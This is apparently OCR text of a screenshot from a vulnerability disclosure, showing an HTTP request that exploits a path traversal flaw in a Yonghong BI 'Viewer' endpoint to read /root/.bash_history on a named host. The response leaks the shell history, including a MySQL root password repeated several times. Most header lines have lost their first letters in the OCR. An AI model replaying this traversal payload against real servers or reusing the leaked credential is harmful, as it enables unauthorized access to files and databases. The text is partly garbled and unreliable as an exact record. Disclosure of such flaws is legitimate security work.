 Request
Raw Params Headers Hex
ET /bi/Viewer?proc=2&resource=../../../../../../../root/.bash_history
TTP/1.1
ost: analytics.yonghongtech.com:8080
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
irefox/38.0
ccept: text/css,*/*;q=0.1
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://analytics.yonghongtech.com:8080/bi/Viewer
ookie: JSESSIONID=5998E38683FF972AB0AB276AFC2F5559;
m_lvt_22609e68394835ed70dcab84faf98cce=1439735118;
m_lpvt_22609e68394835ed70dcab84faf98cce=1439735447
onnection: keep-alive
Response
Raw Headers Hex
vi /etc/my.cnf
find /my.cnf
find / my.cnf
ls
vi my.cnf
service mysqld restart
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi /etc/my.cnf
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
cd /tmp
ls
vi mysql.sock
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi /tmp/mysql.sock
vi /usr/local/mysql/my.cnf
vi /etc/my.cnf
service mysqld restart
bin/mysqladmin --socket=/tmp/mysql.sock --port=3306
-u root -h localhost password 'yonghong123'
vi vi /usr/local/mysql/my.cnf
vi /usr/local/mysql/my.cnf
vi /etc/my.cnf
vi /usr/local/mysql/my.cnf
service mysqld restart
vi /usr/local/mysql/my.cnf
service mysqld restart
vi /etc/my.conf
vi /etc/my.cnf
vi /usr/local/mysql/my.cnf
service mysqld restart
vi /usr/local/mysql/my.cnf
vi my.cnf
vi /usr/local/mysql/my.cnf
service mysqld restart
cd /usr/local/mysql
chown -R mysql.mysql .
su - mysql'
www.wooyun.org